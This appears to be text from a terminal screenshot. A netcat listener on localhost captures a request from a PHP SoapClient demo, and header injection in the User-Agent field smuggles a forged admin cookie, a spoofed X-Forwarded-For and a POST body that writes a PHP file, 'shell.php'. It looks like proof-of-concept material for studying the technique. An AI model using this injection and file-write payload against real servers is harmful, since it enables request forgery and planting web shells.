 Last login: Wed Jul 20 20:57:12 on ttys001
(base) ➜  ~ nc -lvp 5555 ]
Connection from 127.0.0.1:53061
POST /selfwriting/soupclient/demo.php HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type:application/x-www-form-urlencoded
X-Forwarded-For:127.0.0.1
Cookie:admin=1
Content-Length:55
1=file_put_contents("shell.php", "<?php phpinfo();?>");
Content-Type: text/xml; charset=utf-8
SOAPAction: "xxx#no_func"
Content-Length: 370
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="xxx" xmlns:xsd="http://www.w3.org/2001/XMLSchema" x
mlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body>
<ns1:no_func/></SOAP-ENV:Body></SOAP-ENV:Envelope>
^CExiting.
(base) ➜  ~